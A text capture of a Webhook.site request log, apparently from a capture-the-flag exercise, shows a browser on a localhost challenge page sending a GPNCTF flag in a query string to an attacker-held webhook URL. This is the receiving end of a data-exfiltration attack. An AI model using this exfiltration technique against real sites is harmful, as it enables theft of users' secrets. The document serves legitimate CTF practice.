 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
GET #8ed84 46.232.224.165
06/02/2024 9:20:03 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/215acd8e-56c7-4af9-b02b-2e99b61654b0/?x=flag=G…
Host 46.232.224.165 Whois Shodan Netify Censys
Date 06/02/2024 9:20:03 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 8ed84658-5241-4573-99a7-602388fc909b
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://localhost:5000/
sec-fetch-dest iframe
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9…
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K…
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="125", "Not.A/Brand";v="24"
host webhook.site
content-length
content-type
Query strings
x flag=GPNCTF{3nc0d1ng_1s_th3_r00t_0f_4ll_3v1l}
No content
Form values
(empty)